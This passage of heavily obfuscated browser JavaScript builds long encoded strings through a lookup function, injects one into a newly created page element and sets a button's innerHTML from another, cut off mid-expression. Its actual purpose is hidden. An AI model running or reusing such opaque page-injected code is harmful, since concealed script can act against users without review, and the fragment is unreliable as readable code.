A(1444) + A(21578) + A(8518) + A(37340) + A(9271) + A(28119) + A(8172) + A(2670) + A(31421)) + (A(34957) + A(8678) + A(32220) + A(9531) + A(27271) + A(29622) + A(18110) + A(10941) + A(22014) + A(19907) + A(37199) + A(22083) + A(1702) + A(32533) + A(1411) + A(11204) + A(10581) + A(26386) + A(36233) + A(3266) + A(30639) + A(23599) + A(39076) + A(13020) + A(16546) + A(38120) + A(37583) + A(25927) + A(19404) + A(36675) + A(18511) + A(20950) + A(36379) + A(29908) + A(12996) + A(37567) + A(11836) + A(33784) + A(28045) + A(39708) + A(9375) + A(29035) + A(19876) + A(15306) + A(19477) + A(37415) + A(16370) + A(7713) + A(18868) + A(25046) + A(34805) + A(3901) + A(16479) + A(24873) + A(4460) + A(23929) + A(16370) + A(7713) + A(31924) + A(33314) + A(29111) + A(10573) + A(22155) + A(15816) + A(33145) + A(9360) + A(5430) + A(9401) + A(24613) + A(31791) + A(23992) + A(32827) + A(33436) + A(7496) + A(34637) + A(33868) + A(38442) + A(5017) + A(3901) + A(16479) + A(27525) + A(26848) + A(17124) + A(15326) + A(25315) + A(37667) + A(12551) + A(23344) + A(9797) + A(10407) + A(18511) + A(6542) + A(25308) + A(18823) + A(32565) + A(30444) + A(9025) + A(9216) + A(37653) + A(32068)) + (A(38160) + A(18293) + A(23349) + A(34166) + A(5044) + A(1722) + A(13134) + A(9025) + A(28931) + A(14176) + A(565) + A(38736) + A(29111) + A(39586) + A(36200) + A(21625) + A(25688) + A(17567) + A(28891) + A(1881) + A(28267) + A(35791) + A(13115) + A(9401) + A(38338) + A(28564) + A(26569) + A(12748) + A(3080) + A(1770) + A(17641) + A(38120) + A(21175) + A(17386) + A(5619) + A(34084) + A(36866) + A(1665) + A(17090) + A(27817) + A(29111) + A(9359) + A(26886) + A(29908) + A(24334) + A(16041) + A(17364) + A(16811) + A(29471) + A(11373) + A(18755) + A(23148) + A(37933) + A(28847) + A(35398) + A(33202) + A(3585) + A(36783) + A(19039) + A(20447) + A(3080) + A(1770) + A(17641) + A(38120) + A(21175) + A(17386) + A(5619) + A(34084) + A(36866) + A(8969) + A(33331) + A(36065) + A(22400) + A(26409) + A(18699)), z = document[A(38073) + A(10446)](c[A(35147)]); z[A(5279) + "t"] = n, document[A(20547)][A(8196) + "d"](z) } function createButton() { const A = _0x4129, c = { Oicid: A(9025) + A(27115) }, n = document[A(34851) + A(39194)](c[A(31889)]); n && (n[A(38055)] = A(10509) + A(21952) + A(36065) + A(33909) + A(23216) + A(16354) + A(25847) + A(30983) + A(8453) + A(6684) + A(8249) + A(26880) + A(17590) + A(32085) + A(35069) + A(33859) + A(36535) + A(31784) + A(18931) + A(5325) + A(16883) + A(19431) + A(12994) + A(31633) + A(10777) + A(28902) + A(24495) + A(15576) + A(8465) + A(26962) + A(11007) + A(8422) + A(21092) + A(28214) + A(17003) + A(8569) + A(10108) + A(15094) + A(23491) + A(30262) + A(29498) + A(21227) + A(36202) + A(13956) + A(15518) + A(27219) + A(34977) + A(29381) + A(23186) + A(9102) + A(9925) + A(10615) + A(6017) + A(3219) + A(14335) + A(39217) + A(19843) + A(16445) + A(23595) + A(12509) + A(26207) + A(29344) + A(15475) + A(27014) + A(20692) + A(29259) + A(7230) + A(36775) + A(28606) + A(10983) + A(13195) + A(12373) + A(31389) + A(17906) + A(25113) + A(22676) + A(10108) + A(27164) + A(26714) + A(32114) + A(8016) + A(28744) + A(9764) + A(27598) + A(2942) + A(10076) + A(33003) + A(21379) + A(28073) + A(9299) + A(33506) + A(28583) + A(1301) + A(7681) + A(15189) + A(10684) + A(31608) + A(1119) + A(5535) + A(36886) + (A(5082) + A(38025) + A(39802) + A(4612) + A(17893) + A(3761) + A(11893) + A(4110) + A(33131) + A(24167) + A(19131) + A(3944) + A(2752) + A(26533) + A(33604) + A(21655) + A(3826) + A(25673) + A(13941) + A(1868) + A(13548) + A(37807) + A(23514) + A(25987) + A(16445) + A(21964) + A(16479) + A(9142) + A(29852) + A(31793) + A(30633) + A(33453) + A(17114) + A(2438) + A(31337) + A(10215) + A(32544) + A(29983) + A(9025) + A(32164) + A(29673) + A(14923) + A(15531) + A(24004) + A(19610) + A(27912) + A(11114) + A(28902) + A(8136) + A(18371) + A(3104) + A(3768) + A(7988) + A(17150) + A(19610) + A(35734) + A(24575) + A(14064) + A(8502) + A(36220) + A(32087) + A(29904) + A(36608) + A(20816) + A(15805) + A(30926) + A(16076) + A(4854) + A(8249) + A(36844) + A(34421) + A(238) + A(23399) + A(30122) + A(1427) + A(20624) + A(26537) + A(22205) + A(6073) + A(11594) + A(11285) + A(14722) + A(21932) + A(16201) + A(35611) + A(26952) + A(20288) + A(29394) + A(1931) + A(17212) + A(26351) + A(20917) + A(16194) + A(36625) + A(18057) + A(14621) + A(20613) + A(9034) + A(39575) + A(30061)) + (A(28240) + A(5753) + A(36883) + A(38390) + A(22740) + A(5e3) + A(32081) + A(39344) + A(12231) + A(13829) + A(17823) + A(3498) + A(355) + A(12476) + A(12275) + A(21529) + A(29336) + A(3186) + A(7119) + A(2367) + A(12401) + A(5061) + A(27209) + A(12968) + A(16779) + A(11377) + A(26803) + A(10186) + A(6978) + A(11921) + A(18867) + A(14536) + A(36434) + A(37475) + A(34954) + A(17510) + A(39318) + A(37420) + A(15582) + A(5658) + A(38712) + A(29681) + A(6037) + A(24656) + A(38772) + A(32607) + A(20414) + A(27501) + A(39090) + A(31098) + A(29145) + A(17536) + A(14420) + A(24619) + A(31964) + A(36232) + A(31105) + A(22419) + A(8703) + A(15834) + A(2223) + A(24794) + A(19034) + A(18092) + A(37974) + A(19368) + A(4902) + A(20027) + A(20566) + A(26401) + A(36338) + A(26140) + A(35290) + A(8033) + A(3002) + A(39786) + A(15466) + A(21761) + A(6372) + A(27892) + A(8998) + A(29871) + A(3237) + A(17861) + A(23996) + A(19732) + A(22346) + A(31457) + A(20684) + A(32437) + A(31663) + A(13547) + A(31039) + A(24417) + A(30107) + A(746) + A(36402) + A(28605) + A(30680) + A(22922)) + (A(25510) + A(24366) + A(21462) + A(3651) + A(18583) + A(9272) + A(7328) + A(14353) + A(17167) + A(34566) + A(33414) + A(1178) + A(31674) + A(15936) + A(14316) + A(27450) + A(3581) + A(17565) + A(25480) + A(536) + A(33224) + A(21648) + A(15765) + A(22912) + A(17375) + A(4015) + A(13372) + A(6083) + A(4491) + A(9901) + A(31266) + A(38782) + A(37993) + A(13861) + A(38040) + A(29709) + A(37972) + A(35993) + A(31285) + A(30708) + A(23559) + A(13711) + A(15397) + A(37003) + A(1441) + A(9315) + A(35972) + A(16403) + A(2290) + A(24394) + A(10351) + A(10039) + A(21717) + A(20673) + A(29623) + A(12153) + A(4978) + A(10704) + A(34037) + A(11728) + A(23443) + A(34928) + A(321) + A(18252) + A(1815) + A(21716) + A(17584) + A(19829) + A(30009) + A(14088) + A(15888) + A(14900) + A(5807) + A(31200) + A(14824) + A(33617) + A(5873) + A(36954) + A(11994) + A(28546) + A(9295) + A(25996) + A(38520) + A(23476) + A(28570) + A(27478) + A(13690) + A(19376) + A(26523) + A(18778) + A(18871) + A(26528) + A(4415) + A(19811) + A(23835) + A(32515) + A(6026) + A(35237) + A(23415) + A(20437)) + (A(1854) + A(35740) + A(32794) + A(13529) + A(16066) + A(3558) + A(20199) + A(12461) + A(5780) + A(21183) + A(30216) + A(975) + A(1399) + A(25233) + A(7901) + A(12656) + A(34301) + A(730) + A(16377) + A(34296) + A(17010) + A(17528) + A(16680) + A(24770) + A(29915) + A(22061) + A(5404) + A(38450) + A(21619) + A(9267) + A(28360) + A(3147) + A(14198) + A(17324) + A(25019) + A(7542) + A(34097) + A(37436) + A(3753) + A(31510) + A(1736) + A(7452) + A(14803) + A(18538) + A(2875) + A(29427) + A(22694) + A(7878) + A(23241) + A(14861) + A(4425) + A(31238) + A(4705) + A(29286) + A(34356) + A(4245) + A(34571) + A(12283) + A(19348) + A(20865) + A(31229) + A(26989) + A(24276) + A(31624) + A(28807) + A(25168) + A(18992) + A(6385) + A(28534) + A(15659) + A(13124) + A(11581) + A(16310) + A(22386) + A(7414) + A(13439) + A(15079) + A(27647) + A(29159) + A(34582) + A(20242) + A(33907) + A(8820) + A(23923) + A(27529) + A(23079) + A(30755) + A(12732) + A(21224) + A(13702) + A(29354) + A(16417) + A(35467) + A(12110) + A(6e3) + A(36698) + A(25241) + A(9830) + A(13609) + A(377)) + (A(14940) + A(10776) + A(38313) + A(12848) + A(35353) + A(17088) + A(14466) + A(29717) + A(33914) + A(14755) + A(24840) + A(19933) + A(12300) + A(25889) + A(23635) + A(7866) + A(16896) + A(24646) + A(28887) + A(14059) + A(2354) + A(15086) + A(5620) + A(27426) + A(16505) + A(21228) + A(31498) + A(39372) + A(18416) + A(2114) + A(20710) + A(15855) + A(27991) + A(9987) + A(30488) + A(15300) + A(24614) + A(38846) + A(18718) + A(36921) + A(11054) + A(23265) + A(13828) + A(7798) + A(27735) + A(36751) + A(35011) + A(10795) + A(21878) + A(35017) + A(32014) + A(30273) + A(32419) + A(12350) + A(31960) + A(17752) + A(9916) + A(30377) + A(18500) + A(39228) + A(22564) + A(35052) + A(15668) + A(12160) + A(24572) + A(13838) + A(27052) + A(4505) + A(7054) + A(3183) + A(33185) + A(25267) + A(4052) + A(11240) + A(12916) + A(6519) + A(25566) + A(29838) + A(27751) + A(34091) + A(20565) + A(6324) + A(25342) + A(39750) + A(25087) + A(15736) + A(38601) + A(8760) + A(19340) + A(36463) + A(38582) + A(28444) + A(10948) + A(29040) + A(30428) + A(30971) + A(7287) + A(2591) + A(37847) + A(32253)) + (A(12051) + A(34224) + A(20172) + A(6910) + A(36688) + A(18081) + A(10476) + A(23597) + A(32455) + A(39645) + A(7287) + A(14629) + A(25244) + A(10594) + A(37801) + A(15679) + A(20742) + A(8540) + A(25732) + A(24161) + A(22107) + A(1363) + A(24661) + A(29692) + A(28166) + A(5429) + A(4368) + A(11752) + A(30772) + A(456) + A(31422) + A(5388) + A(7643) + A(17347) + A(11591) + A(664) + A(21539) + A(8066) + A(5841) + A(17661) + A(15553) + A(1738) + A(22343) + A(33704) + A(9595) + A(35898) + A(32773) + A(31348) + A(10353) + A(12720) + A(38709) + A(19837) + A(25401) + A(11947) + A(24036) + A(26735) + A(37798) + A(11144) + A(23280) + A(11509) + A(10363) + A(28353) + A(23510) + A(26561) + A(10150) + A(14022) + A(33497) + A(36797) + A(36509) + A(21051) + A(12438) + A(22236) + A(8776) + A(20639) + A(29442) + A(36931) + A(30765) + A(34146) + A(32434) + A(2186) + A(12930) + A(6930) + A(27847) + A(21037) + A(20795) + A(32780) + A(2065) + A(4487) + A(24194) + A(36757) + A(7709) + A(10605) + A(14896) + A(7699) + A(11433) + A(35834) + A(13045) + A(4487) + A(11805) + A(11498)) + (A(9958) + A(9567) + A(38603) + A(28812) + A(1159) + A(4818) + A(28930) + A(2211) + A(10278) + A(38730) + A(5495) + A(25752) + A(23003) + A(37724) + A(27313) + A(31619) + A(20164) + A(34904) + A(2075) + A(25512) + A(15465) + A(21707) + A(38589) + A(5972) + A(31864) + A(12774) + A(6545) + A(7260) + A(20732) + A(22732) + A(1907) + A(17947) + A(14865) + A(24400) + A(30890) + A(6735) + A(32107) + A(12560) + A(13461) + A(31928) + A(14880) + A(35103) + A(7874) + A(13029) + A(2571) + A(27008) + A(5819) + A(24400) + A(21325) + A(15264) + A(23658) + A(9066) + A(12510) + A(17030) + A(3853) + A(6273) + A(34393) + A(3160) + A(22459) + A(37186) + A(24881) + A(3911) + A(23033) + A(5687) + A(20105) + A(12689) + A(18506) + A(3220) + A(30251) + A(8002) + A(15640) + A(12921) + A(30318) + A(2739) + A(7292) + A(8763) + A(2929) + A(36847) + A(8300) + A(23331) + A(27751) + A(11790) + A(10554) + A(3115) + A(17784) + A(26204) + A(5064) + A(21041) + A(4864) + A(25040) + A(22055) + A(11410) + A(2242) + A(7719) + A(17463) + A(9886) + A(38960) + A(23351) + A(26884) + A(21669)) + (A(36746) + A(3760) + A(2276) + A(33214) + A(18940) + A(22119) + A(33205) + A(32130) + A(30192) + A(13667) + A(4835) + A(24214) + A(24580) + A(33966) + A(7772) + A(30296) + A(26619) + A(38741) + A(34134) + A(38959) + A(19614) + A(781) + A(30691) + A(24718) + A(38894) + A(20013) + A(770) + A(3976) + A(2386) + A(37515) + A(3537) + A(24440) + A(3040) + A(12141) + A(427) + A(21899) + A(4346) + A(15830) + A(33821) + A(22783) + A(13959) + A(35365) + A(16626) + A(35007) + A(8697) + A(1095) + A(8081) + A(23115) + A(36007) + A(30156) + A(4020) + A(22181) + A(8543) + A(33873) + A(32416) + A(36154) + A(25329) + A(34618) + A(6669) + A(14690) + A(28984) + A(29417) + A(14880) + A(29482) + A(17362) + A(28757) + A(32197) + A(22450) + A(36691) + A(9496) + A(4864) + A(20725) + A(28858) + A(6453) + A(17784) + A(31617) + A(22215) + A(14556) + A(26276) + A(15566) + A(12937) + A(18254) + A(27657) + A(8190) + A(33136) + A(9439) + A(20485) + A(781) + A(20627) + A(23487) + A(33889) + A(24400) + A(20678) + A(8705) + A(8986) + A(15483) + A(26322) + A(14776) + A(1943) + A(17668)) + (A(19549) + A(14619) + A(29712) + A(16694) + A(24881) + A(33853) + A(3143) + A(10205) + A(9232) + A(14575) + A(16186) + A(6641) + A(346) + A(2765) + A(30570) + A(17378) + A(32093) + A(10685) + A(28516) + A(31141) + A(34543) + A(9855) + A(8110) + A(2261) + A(36510) + A(880) + A(22166) + A(2165) + A(3838) + A(22185) + A(19319) + A(5694) + A(32107) + A(8190) + A(6366) + A(29106) + A(9936) + A(14887) + A(32416) + A(25612) + A(37244) + A(20444) + A(16303) + A(7355) + A(20664) + A(17648) + A(3439) + A(667) + A(33561) + A(29855) + A(25451) + A(10631) + A(360) + A(33295) + A(16703) + A(32755) + A(18606) + A(34798) + A(20403) + A(23375) + A(27007) + A(17340) + A(11955) + A(11809) + A(3985) + A(30003) + A(4621) + A(20504) + A(34983) + A(25007) + A(19754) + A(17746) + A(37760) + A(29068) + A(27007) + A(17340) + A(23583) + A(6673) + A(22592) + A(34779) + A(30335) + A(33242) + A(29644) + A(30385) + A(4480) + A(37098) + A(23840) + A(31577) + A(13434) + A(12579) + A(6620) + A(20292) + A(6056) + A(27915) + A(33507) + A(18914) + A(24444) + A(3471) + A(14026) + A(21948)) + (A(35973) + A(38321) + A(28795) + A(1995) + A(13918) + A(409) + A(21506) + A(26862) + A(6654) + A(6242) + A(18250) + A(20355) + A(22234) + A(20707) + A(32055) + A(5230) + A(28795) + A(28568) + A(2888) + A(1750) + A(10547) + A(12319) + A(10893) + A(10114) + A(27229) + A(14356) + A(24413) + A(30166) + A(13573) + A(12306) + A(8531) + A(23343) + A(33991) + A(22366) + A(28764) + A(14356) + A(24413) + A(38196) + A(13393) + A(1429) + A(28846) + A(21429) + A(21057) + A(39177) + A(16016) + A(20671) + A(29771) + A(36979) + A(22651) + A(23863) + A(1277) + A(20094) + A(23840) + A(39825) + A(30682) + A(16150) + A(10796) + A(35667) + A(10689) + A(5640) + A(21460) + A(7733) + A(360) + A(31735) + A(14942) + A(39295) + A(35034) + A(34236) + A(9451) + A(7468) + A(6848) + A(21702) + A(37104) + A(36459) + A(37308) + A(10077) + A(37889) + A(2239) + A(22220) + A(38125) + A(36841) + A(17206) + A(16789) + A(32217) + A(35585) + A(20186) + A(28966) + A(20135) + A(26953) + A(11962) + A(25491) + A(14451) + A(29679) + A(10869) + A(346) + A(5890) + A(34686) + A(15226) + A(4466) + A(32070)) + (A(17960) + A(32701) + A(10780) + A(39821) + A(32661) + A(36555) + A(39559) + A(20966) + A(31906) + A(3339) + A(38960) + A(27302) + A(19486) + A(38402) + A(20730) + A(23163) + A(2793) + A(23924) + A(34041) + A(4796) + A(33208) + A(22114) + A(22110) + A(37180) + A(10783) + A(5542) + A(8887) + A(12757) + A(26326) + A(12797) + A(570) + A(37182) + A(11067) + A(36861) + A(6488) + A(37862) + A(15541) + A(10985) + A(36510) + A(35726) + A(35246) + A(37545) + A(29522) + A(4756) + A(26670) + A(39338) + A(30482) + A(4883) + A(8697) + A(29946) + A(5667) + A(2492) + A(17784) + A(34802) + A(29322) + A(38615) + A(29881) + A(15636) + A(6669) + A(34931) + A(30893) + A(32909) + A(23728) + A(30156) + A(4007) + A(26518) + A(21968) + A(23919) + A(3861) + A(18922) + A(36923) + A(22431) + A(7287) + A(12277) + A(26371) + A(7509) + A(12157) + A(10063) + A(17800) + A(28708) + A(36077) + A(31929) + A(19959) + A(8884) + A(26928) + A(35897) + A(21631) + A(5850) + A(25822) + A(27677) + A(347) + A(31723) + A(39162) + A(38741) + A(27176) + A(17957) + A(7116) + A(29999) + A(7277) + A(6060)) + (A(29423) + A(22556) + A(21614) + A(12797) + A(570) + A(13588) + A(14237) + A(19465) + A(433) + A(2161) + A(8965) + A(16843) + A(21966) + A(2488) + A(20893) + A(24400) + A(587) + A(33657) + A(10984) + A(24089) + A(10547) + A(20486) + A(20335) + A(3775) + A(20535) + A(36147) + A(39333) + A(1453) + A(18273) + A(23661) + A(6724) + A(23597) + A(9008) + A(23469) + A(766) + A(22670) + A(33891) + A(39846) + A(785) + A(24215) + A(37850) + A(36390) + A(35163) + A(8002) + A(21284) + A(26054) + A(32378) + A(5704) + A(34353) + A(24400) + A(587) + A(33657) + A(13782) + A(35367) + A(19312) + A(7603) + A(16163) + A(21044) + A(33860) + A(36255) + A(37128) + A(12851) + A(8697) + A(29946) + A(39523) + A(30656) + A(34600) + A(37041) + A(390) + A(28634) + A(2705) + A(3195) + A(29716) + A(38992) + A(12866) + A(33129) + A(34393) + A(28621) + A(13207) + A(28216) + A(2587) + A(20996) + A(10328) + A(23072) + A(32328) + A(39518) + A(16762) + A(13029) + A(19701) + A(28371) + A(13502) + A(5094) + A(2561) + A(37515) + A(13473) + A(35557) + A(30312) + A(22728) + A(16202) + A(19769)) + (A(5497) + A(36824) + A(6664) + A(34213) + A(11459) + A(15839) + A(26462) + A(18958) + A(17950) + A(17360) + A(19430) + A(15839) + A(26462) + A(18958) + A(14268) + A(19794) + A(11961) + A(35007) + A(8697) + A(29946) + A(39523) + A(29191) + A(25516) + A(13029) + A(19701) + A(28371) + A(13502) + A(14725) + A(29944) + A(17152) + A(34543) + A(23792) + A(29353) + A(17180) + A(15670) + A(37949) + A(14178) + A(19451) + A(32679) + A(8144) + A(33710) + A(23137) + A(13246) + A(8815) + A(19940) + A(9541) + A(27454) + A(8654) + A(29525) + A(38741) + A(27176) + A(23830) + A(10072) + A(37254) + A(17857) + A(3077) + A(26930) + A(39453) + A(20928) + A(18862) + A(7277) + A(6060) + A(5707) + A(16239) + A(34334) + A(18132) + A(1462) + A(35042) + A(31178) + A(27636) + A(7804) + A(19872) + A(17540) + A(24191) + A(28228) + A(17984) + A(16714) + A(2592) + A(19153) + A(39886) + A(38099) + A(13842) + A(23994) + A(28040) + A(29876) + A(26949) + A(9070) + A(29298) + A(21407) + A(12669) + A(37865) + A(32850) + A(7287) + A(12703) + A(9733) + A(39503) + A(19360) + A(17577) + A(13542) + A(10503)) + (A(5210) + A(23350) + A(10103) + A(16621) + A(38468) + A(22994) + A(30850) + A(1192) + A(18984) + A(24408) + A(1340) + A(33901) + A(26381) + A(16705) + A(30978) + A(2969) + A(24695) + A(25304) + A(27007) + A(25437) + A(5069) + A(1039) + A(18055) + A(9582) + A(34372) + A(14190) + A(18635) + A(2282) + A(4065) + A(29980) + A(24699) + A(10077) + A(37889) + A(37775) + A(12549) + A(11877) + A(31807) + A(33467) + A(18816) + A(36597) + A(18160) + A(11763) + A(13126) + A(18861) + A(15089) + A(12533) + A(26279) + A(34849) + A(39459) + A(4319) + A(28021) + A(14518) + A(37079) + A(16976) + A(29620) + A(34267) + A(17246) + A(39451) + A(21657) + A(21534) + A(3733) + A(3746) + A(18519) + A(25007) + A(27626) + A(15429) + A(371) + A(22848) + A(34506) + A(23346) + A(6772) + A(2470) + A(13422) + A(4420) + A(31869) + A(28339) + A(17235) + A(14356) + A(24413) + A(1054) + A(34516) + A(36084) + A(23009) + A(1120) + A(14870) + A(23469) + A(28463) + A(31706) + A(9207) + A(8849) + A(12284) + A(29399) + A(9279) + A(14785) + A(32927) + A(10167) + A(29432) + A(31373) + A(34311) + A(37028)) + (A(9366) + A(15308) + A(28846) + A(21429) + A(19912) + A(4149) + A(8803) + A(6632) + A(36840) + A(28622) + A(26388) + A(18716) + A(16890) + A(17339) + A(21094) + A(39360) + A(32036) + A(22749) + A(39619) + A(15112) + A(25082) + A(13553) + A(38366) + A(33035) + A(8683) + A(10145) + A(31029) + A(2465) + A(36841) + A(33310) + A(15953) + A(28289) + A(25465) + A(12965) + A(35529) + A(7675) + A(17945) + A(2916) + A(18611) + A(1128) + A(31578) + A(31760) + A(1718) + A(3705) + A(18662) + A(6336) + A(18841) + A(12874) + A(12659) + A(16472) + A(11826) + A(20781) + A(28777) + A(1520) + A(29160) + A(2398) + A(9330) + A(39739) + A(26501) + A(33493) + A(15597) + A(2062) + A(13907) + A(2549) + A(7593) + A(22119) + A(25474) + A(12655) + A(24344) + A(13923) + A(34243) + A(23026) + A(15881) + A(31848) + A(24854) + A(8044) + A(19959) + A(8884) + A(35616) + A(27274) + A(24122) + A(39457) + A(10748) + A(33456) + A(19758) + A(11483) + A(25895) + A(28832) + A(5811) + A(22129) + A(6669) + A(34931) + A(24828) + A(1771) + A(8037) + A(28270) + A(16163) + A(17432) + A(30952) + A(18796)) + (A(4569) + A(24007) + A(774) + A(28962) + A(5350) + A(32499) + A(21165) + A(24185) + A(17784) + A(34802) + A(12220) + A(15061) + A(15627) + A(26184) + A(34715) + A(781) + A(17922) + A(11231) + A(18596) + A(19747) + A(2179) + A(20389) + A(38236) + A(16827) + A(26872) + A(21604) + A(8352) + A(22270) + A(24898) + A(3769) + A(33931) + A(25970) + A(2532) + A(18580) + A(23313) + A(25620) + A(10973) + A(4243) + A(12817) + A(4418) + A(39688) + A(17625) + A(38413) + A(26808) + A(10783) + A(36011) + A(12927) + A(11967) + A(31367) + A(19196) + A(29683) + A(34942) + A(21660) + A(13429) + A(31504) + A(1999) + A(427) + A(18408) + A(5096) + A(32104) + A(11779) + A(4796) + A(33208) + A(22635) + A(30745) + A(26145) + A(37387) + A(4756) + A(26670) + A(28714) + A(19998) + A(37808) + A(25959) + A(21731) + A(33439) + A(7770) + A(5859) + A(9067) + A(7592) + A(781) + A(17922) + A(11231) + A(6814) + A(36357) + A(24813) + A(20389) + A(38236) + A(16827) + A(1717) + A(2103) + A(27889) + A(22270) + A(24898) + A(26665) + A(19627) + A(20239) + A(7287) + A(12277) + A(23689) + A(33058)) + (A(10129) + A(31396) + A(27657) + A(8190) + A(2648) + A(6337) + A(7563) + A(21220) + A(24183) + A(8755) + A(21086) + A(16245) + A(13837) + A(4624) + A(32097) + A(11799) + A(24422) + A(15716) + A(6585) + A(1757) + A(7655) + A(37084) + A(36510) + A(35726) + A(33355) + A(25582) + A(9326) + A(29979) + A(346) + A(8647) + A(33590) + A(26867) + A(28147) + A(28128) + A(10616) + A(23163) + A(2793) + A(22309) + A(30330) + A(16500) + A(24762) + A(7125) + A(29390) + A(37043) + A(14760) + A(19636) + A(18420) + A(13029) + A(19701) + A(18078) + A(33045) + A(25649) + A(7750) + A(15562) + A(28612) + A(29378) + A(5958) + A(27732) + A(36493) + A(13029) + A(19701) + A(18078) + A(33045) + A(31069) + A(38961) + A(9808) + A(30908) + A(27615) + A(37470) + A(37511) + A(13906) + A(16935) + A(38711) + A(5158) + A(8333) + A(12636) + A(24778) + A(23155) + A(14159) + A(32070) + A(17960) + A(13882) + A(8221) + A(5680) + A(16807) + A(3487) + A(36510) + A(35726) + A(33355) + A(35833) + A(36279) + A(9458) + A(12129) + A(22081) + A(26440) + A(18415) + A(16913) + A(2959) + A(11052) + A(19769)) + (A(5497) + A(13256) + A(37783) + A(20726) + A(36128) + A(9534) + A(34320) + A(4603) + A(22171) + A(4095) + A(33906) + A(24848) + A(26941) + A(37350) + A(34440) + A(24852) + A(35375) + A(33123) + A(15194) + A(32070) + A(17960) + A(13882) + A(8221) + A(38785) + A(33095) + A(13552) + A(32093) + A(11076) + A(8266) + A(38441) + A(29402) + A(1557) + A(27751) + A(19164) + A(24182) + A(1141) + A(34448) + A(9100) + A(29030) + A(4756) + A(26670) + A(28714) + A(21732) + A(3278) + A(18172) + A(4111) + A(34930) + A(15373) + A(18068) + A(34960) + A(16051) + A(6778) + A(10547) + A(20486) + A(13673) + A(9473) + A(21706) + A(23665) + A(10398) + A(21613) + A(13039) + A(9864) + A(16439) + A(23585) + A(10520) + A(39669) + A(10328) + A(23072) + A(39515) + A(25527) + A(11570) + A(7100) + A(19960) + A(8176) + A(20195) + A(18912) + A(33349) + A(34611) + A(26946) + A(9189) + A(30692) + A(22270) + A(24898) + A(26665) + A(12888) + A(17126) + A(35437) + A(5806) + A(32667) + A(25550) + A(2329) + A(17266) + A(25850) + A(38482) + A(28226) + A(8072) + A(9024) + A(27868) + A(8337) + A(34959)) + (A(560) + A(17492) + A(7504) + A(3258) + A(36405) + A(15315) + A(32322) + A(25948) + A(36412) + A(24811) + A(28846) + A(36269) + A(35998) + A(30078) + A(24476) + A(29851) + A(3557) + A(27960) + A(38366) + A(27615) + A(24295) + A(33670) + A(20534) + A(2988) + A(3166) + A(39451) + A(15314) + A(21534) + A(19446) + A(13932) + A(20919) + A(7812) + A(36840) + A(14641) + A(26388) + A(29419) + A(24407) + A(5561) + A(20970) + A(37711) + A(18920) + A(38347) + A(17534) + A(11923) + A(5992) + A(30938) + A(21506) + A(26862) + A(5970) + A(16507) + A(27071) + A(34148) + A(36152) + A(22086) + A(14012) + A(7474) + A(7491) + A(9806) + A(6679) + A(35921) + A(16199) + A(26260) + A(21654) + A(34542) + A(9264) + A(19797) + A(18292) + A(31375) + A(28706) + A(7701) + A(5659) + A(21667) + A(33989) + A(36491) + A(26332) + A(15954) + A(16209) + A(24977) + A(38222) + A(29748) + A(1967) + A(22510) + A(18962) + A(6070) + A(19586) + A(17387) + A(30901) + A(12343) + A(22958) + A(19948) + A(24991) + A(5462) + A(29192) + A(28514) + A(5824) + A(16998) + A(3073) + A(8873) + A(14476) + A(22426)) + (A(15244) + A(17591) + A(24349) + A(31856) + A(10547) + A(32738) + A(20335) + A(31015) + A(8636) + A(9750) + A(31782) + A(39534) + A(35034) + A(9899) + A(16931) + A(6615) + A(9351) + A(11708) + A(33443) + A(13029) + A(25165) + A(28371) + A(25981) + A(21392) + A(39521) + A(9255) + A(5411) + A(3656) + A(4348) + A(1453) + A(15760) + A(13049) + A(36769) + A(21975) + A(1210) + A(15689) + A(27007) + A(13931) + A(1925) + A(31758) + A(38733) + A(1471) + A(29321) + A(17929) + A(29432) + A(25424) + A(3726) + A(29815) + A(8948) + A(37875) + A(35633) + A(19994) + A(37220) + A(20507) + A(21692) + A(25249) + A(33149) + A(10490) + A(1125) + A(2010) + A(4007) + A(16978) + A(35014) + A(20376) + A(9740) + A(6434) + A(25432) + A(16758) + A(31844) + A(22875) + A(3957) + A(10614) + A(37370) + A(15637) + A(15089) + A(12533) + A(2956) + A(32470) + A(38624) + A(8228) + A(5007) + A(9734) + A(22340) + A(10503) + A(25455) + A(2295) + A(1028) + A(30655) + A(23473) + A(17240) + A(989) + A(7401) + A(1482) + A(12915) + A(30579) + A(3914) + A(28049) + A(557) + A(19793) + A(14828)) + (A(33741) + A(20486) + A(13673) + A(9473) + A(30640) + A(6685) + A(18709) + A(16983) + A(35373) + A(5242) + A(18858) + A(7488) + A(33977) + A(37206) + A(7318) + A(22783) + A(14441) + A(27065) + A(3260) + A(16689) + A(33871) + A(13029) + A(19701) + A(18078) + A(33045) + A(23080) + A(37497) + A(16584) + A(17784) + A(34802) + A(12220) + A(10910) + A(8533) + A(13896) + A(7852) + A(5806) + A(32667) + A(25550) + A(2329) + A(14291) + A(6251) + A(10610) + A(346) + A(8647) + A(33590) + A(27264) + A(14744) + A(15742) + A(4180) + A(29215) + A(8697) + A(15009) + A(5382) + A(25285) + A(29520) + A(26438) + A(15077) + A(19769) + A(5497) + A(13256) + A(37783) + A(18414) + A(21116) + A(8759) + A(30852) + A(21751) + A(12280) + A(10040) + A(16411) + A(36988) + A(11776) + A(781) + A(17922) + A(11231) + A(21513) + A(39206) + A(14503) + A(16650) + A(30852) + A(21751) + A(12280) + A(10040) + A(21038) + A(5766) + A(8040) + A(4181) + A(34930) + A(15373) + A(18068) + A(34960) + A(904) + A(19335) + A(34755) + A(1281) + A(36510) + A(35726) + A(33355) + A(26685) + A(37178) + A(16184)) + (A(1515) + A(8002) + A(21284) + A(373) + A(13537) + A(38868) + A(31157) + A(2592) + A(19153) + A(39886) + A(26929) + A(31023) + A(14582) + A(28834) + A(11564) + A(22840) + A(1659) + A(31910) + A(8193) + A(8659) + A(19720) + A(15105) + A(30908) + A(27615) + A(37470) + A(9512) + A(21678) + A(8629) + A(33888) + A(20013) + A(38626) + A(29462) + A(26522) + A(23578) + A(16056) + A(20895) + A(4864) + A(6227) + A(20972) + A(9064) + A(24559) + A(15095) + A(15692) + A(19769) + A(5497) + A(13256) + A(37783) + A(35245) + A(21644) + A(13288) + A(7523) + A(22324) + A(2431) + A(21895) + A(12897) + A(37449) + A(7622) + A(20013) + A(38626) + A(29462) + A(26522) + A(23578) + A(32066) + A(9400) + A(27743) + A(19872) + A(17540) + A(3909) + A(21391) + A(14598) + A(27462) + A(28886) + A(29683) + A(34942) + A(21660) + A(26511) + A(27922) + A(10519) + A(23273) + A(6183) + A(4501) + A(33465) + A(9417) + A(2702) + A(16149) + A(28557) + A(6669) + A(34931) + A(24828) + A(16788) + A(4534) + A(24923) + 